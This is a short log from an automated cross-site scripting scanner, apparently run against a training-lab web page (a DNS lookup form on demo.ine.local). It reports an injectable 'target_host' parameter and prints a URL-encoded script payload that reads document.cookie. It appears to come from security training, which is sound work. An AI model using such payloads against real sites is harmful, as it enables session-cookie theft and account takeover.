 -> CONGRATULATIONS: You have found: [ 1 ] possible XSS vector! ;-)
---------------------
[+] Target: http://demo.ine.local/index.php?page=dns-lookup.php | target_host=XSS&dns-lookup-php-submit-button=Lookup+DNS
[+] Vector: [ target_host ]
[!] Method: URL
[*] Hash: be1fb8647791430452915a84c99d4d9e
[*] Payload: target_host=%22%3Ebe1fb8647791430452915a84c99d4d9e&dns-lookup-php-submit-button=Lookup+DNS
[!] Vulnerable: [IE7.0|IE6.0|NS8.1-IE] [NS8.1-G|FF2.0] [O9.02]
[*] Final Attack: target_host=%3Cscript%3Ealert%28document.cookie%29%3C%2Fscript%3E&dns-lookup-php-submit-button=Lookup+DNS
[!] Status: XSS FOUND! [WITHOUT --reverse-check VALIDATION!]
--------------------------------------------------